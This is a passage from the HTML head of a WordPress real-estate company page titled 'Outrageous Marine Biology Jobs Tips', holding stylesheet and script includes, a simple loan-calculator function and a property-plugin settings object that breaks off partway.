

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karmvirgroup.in/outrageous-marine-biology-jobs-tips-3/
body_size: 27052
content:
  <!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Outrageous Marine Biology Jobs Tips | Karmvir Group</title>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,900,700,500,300' rel='stylesheet' type='text/css'>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://karmvirgroup.in/xmlrpc.php" />
<!-- responsive menu -->
<link rel="stylesheet" type="text/css" href="https://karmvirgroup.in/wp-content/themes/karmvir/css/mobile-menu/meanmenu.min.css">
<link href="https://karmvirgroup.in/wp-content/themes/karmvir/main.css" />
 <link rel="stylesheet" href="https://karmvirgroup.in/wp-content/themes/karmvir/tinycarousel.css" type="text/css" media="screen"/>
<script src="https://karmvirgroup.in/wp-content/themes/karmvir/SpryAssets/SpryTabbedPanels.js" type="text/javascript"></script>
<link href="https://karmvirgroup.in/wp-content/themes/karmvir/SpryAssets/SpryTabbedPanels.css" rel="stylesheet" type="text/css" />

	<!--<script type="text/javascript" src="http://code.jquery.com/jquery-latest.min.js"></script>
	<script type="text/javascript" src="https://karmvirgroup.in/wp-content/themes/karmvir/lib/jquery.tinycarousel.js"></script>
	<script type="text/javascript">
		$(document).ready(function()
		{
			$('#slider1').tinycarousel();
		});
	</script>-->
    

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=205477562958988&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- Script by hscripts.com -->
<script type="text/javascript">
function checnum(as)
{
var dd = as.value;
if(isNaN(dd))
{
dd = dd.substring(0,(dd.length-1));
as.value = dd;
}
} function loan() {
var a = document.first.aa.value;
var b = document.first.bb.value;
var c = document.first.cc.value;
var n = c * 12;
var r = b/(12*100);
var p = (a * r *Math.pow((1+r),n))/(Math.pow((1+r),n)-1);
var prin = Math.round(p*100)/100;
document.first.r1.value = prin;
var mon = Math.round(((n * prin) - a)*100)/100;
document.first.r2.value = c;
var tot = Math.round((p*100)/100)*12;
document.first.r3.value = tot;
for(var i=0;i<n;i++)
{
var z = a * r * 1;
var q = Math.round(z*100)/100;
var t = p - z;
var w = Math.round(t*100)/100;
var e = a-t;
var l = Math.round(e*100)/100;
a=e;
} } </script>
<!-- Script by hscripts.com -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Feed" href="https://karmvirgroup.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Comments Feed" href="https://karmvirgroup.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmvir Group &raquo; Outrageous Marine Biology Jobs Tips Comments Feed" href="https://karmvirgroup.in/outrageous-marine-biology-jobs-tips-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karmvirgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmvirgroup.in%2Foutrageous-marine-biology-jobs-tips-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karmvirgroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmvirgroup.in%2Foutrageous-marine-biology-jobs-tips-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-property-frontend-css' href='https://karmvirgroup.in/wp-content/plugins/wp-property/static/styles/wp_properties.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://karmvirgroup.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karmvirgroup.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://karmvirgroup.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://karmvirgroup.in/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://karmvirgroup.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4965-css' href='https://karmvirgroup.in/wp-content/uploads/elementor/css/post-4965.css?ver=1765526764' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5242-css' href='https://karmvirgroup.in/wp-content/uploads/elementor/css/post-5242.css?ver=1765526764' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://karmvirgroup.in/wp-content/themes/karmvir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://karmvirgroup.in/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749646514' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749646516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://karmvirgroup.in/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1749646523' type='text/css' media='all' />
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.9" id="dropdown-ie-support-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"198e6afdea","ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","plugin_url":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster","href":"https://karmvirgroup.in/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"198e6afdea","ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","plugin_url":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster","href":"https://karmvirgroup.in/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="wpp-localization-js-extra">
/* <![CDATA[ */
var wpp_l10n = {"clone_property":"Clone Property","delete":"Delete","show":"Show","hide":"Hide","featured":"Featured","add_to_featured":"Add to Featured","undefined_error":"Undefined Error.","set_property_type_confirmation":"You are about to set ALL your Properties to the selected Property type. Are you sure?","processing":"Processing...","geo_attribute_usage":"Attention! This attribute (slug) is used by Google Validator and Address Display functionality. It is set automatically and can not be edited on Property Adding/Updating page.","default_property_image":"Default Property Image","remove_image":"Remove Image","error_types_one":"Settings can't be saved. You need to enter at least one property type.","uploading":"Uploading","drop_file":"Drop files here to upload","upload_images":"Upload Image","cancel":"Cancel","fail":"Failed","dtables":{"first":"First","previous":"Previous","next":"Next","last":"Last","processing":"Processing...","show_menu_entries":"Show _MENU_ entries","no_m_records_found":"No matching records found","no_data_available":"No data available in table","loading":"Loading...","showing_entries":"Showing _START_ to _END_ of _TOTAL_ entries","showing_entries_null":"Showing o 0f 0.000000e+0ntries","filtered_from_total":"(filtered from _MAX_ total entries)","search":"Search:","display":"Display:","records":"records","all":"All"},"feps":{"unnamed_form":"Unnamed Form","form_could_not_be_removed_1":"Form could not be removed because of some server error.","form_could_not_be_removed_2":"Form could not be removed because form ID is undefined."},"fbtabs":{"unnamed_canvas":"Unnamed Canvas"},"attr_not_support_default":"Default Value not supported for this data entry.","are_you_sure":"Are you sure?","replace_all":"Replace all","replace_empty":"Replace only empty","_done":"Done!"};
var wpp = {"instance":{"request":[],"get":[],"post":[],"iframe_enabled":false,"ajax_url":"https://karmvirgroup.in/wp-admin/admin-ajax.php","home_url":"https://karmvirgroup.in","user_logged_in":"false","is_permalink":true,"settings":{"configuration":{"enable_comments":"false","enable_revisions":"false","exclude_from_regular_search_results":"false","base_slug":"properties","automatically_insert_overview":"false","do_not_override_search_result_page":"false","single_property":{"template":"property","page_template":"default"},"property_overview":{"sort_stats_by_groups":"false","show_true_as_image":"false","thumbnail_size":"tiny_thumb","pagination_type":"slider","show_children":"true","fancybox_preview":"true","add_sort_by_title":"false","display_slideshow":"false"},"disable_widgets":{"wpp_sidebar_building":"false","wpp_sidebar_floorplan":"false","wpp_sidebar_single_family_home":"false","wpp_sidebar_project_in_mumbai":"false","wpp_sidebar_projects_in_extended_subrubs":"false","wpp_sidebar_pune_projects":"false","wpp_sidebar_ongoing_projects":"false","wpp_sidebar_upcomming_projects":"false"},"address_attribute":"location","google_maps_localization":"en","google_maps_api":"","google_maps_api_server":"","phone_number":"","autoload_css":"true","enable_legacy_features":"true","allow_parent_deep_depth":"false","disable_wordpress_postmeta_cache":"false","developer_mode":"false","auto_delete_attachments":"false","automatically_regenerate_thumbnail":"true","pre_release_update":"false","using_fancybox":"false","default_image":{"default":{"url":"","id":""},"types":{"building":{"url":"","id":""},"floorplan":{"url":"","id":""},"single_family_home":{"url":"","id":""},"project_in_mumbai":{"url":"","id":""},"projects_in_extended_subrubs":{"url":"","id":""},"pune_projects":{"url":"","id":""},"ongoing_projects":{"url":"","id":""},"upcomming_projects":{"url":"","id":""}}},"bottom_insert_pagenation":"true","single_property_view":{"map_image_type":"thumbnail","gm_zoom_level":"13"},"gm_zoom_level":"1","google_maps":{"show_true_as_image":"false","infobox_settings":{"show_property_title":"true","show_direction_link":"true","do_not_show_child_properties":"false","show_child_property_attributes":"false","infowindow_styles":"default"},"infobox_attributes":["location","price"]},"display_address_format":"[city], [state]","area_dimensions":"sq. ft","currency_symbol":"","thousands_sep":"","currency_symbol_placement":"","show_aggregated_value_as_average":"false","admin_ui":{"overview_table_thumbnail_size":"tiny_thumb"},"completely_hide_hidden_attributes_in_admin_ui":"false"},"image_sizes":{"map_thumb":{"width":"75","height":"75"},"tiny_thumb":{"width":"100","height":"100"},"sidebar_wide":{"width":"195","height":"130"},"slideshow":{"width":"640","height":"235"}},"property_stats":{"location":"Address","price":"Location","random_551":"Specification","random_562":"Location"},"property_stats_groups":{"location":"","price":"","random_551":"","random_562":""},"searchable_attr_fields":{"location":"","price":"","random_551":"","random_562":""},"predefined_search_values":{"location":"","price":"","random_551":"","random_562":""},"admin_attr_fields":{"location":"input","price":"input","random_551":"input","random_562":"input"},"predefined_values":{"location":"","price":"","random_551":"","random_562":""},"default_values":{"location":"","price":"","random_551":"","random_562":""},"searchable_attributes":["price","random_551"],"sortable_attributes":["random_551"],"column_attributes":["random_551"],"property_meta":{"overview":"Overview","specification":"Specification","amenities":"Amenities","random_840":"Location","layout":"Layout","typical_floor_plan":"Typical Floor Plan","floor_plan":"Floor Plan","photo_gallery":"Photo Gallery"},"property_types":{"building":"Building","floorplan":"Floorplan","single_family_home":"Single Family Home","project_in_mumbai":"Project In Mumbai","projects_in_extended_subrubs":"Projects in Extended Subrubs","pune_projects":"Pune Projects","ongoing_projects":"Ongoing Projects","upcomming_projects":"Upcomming 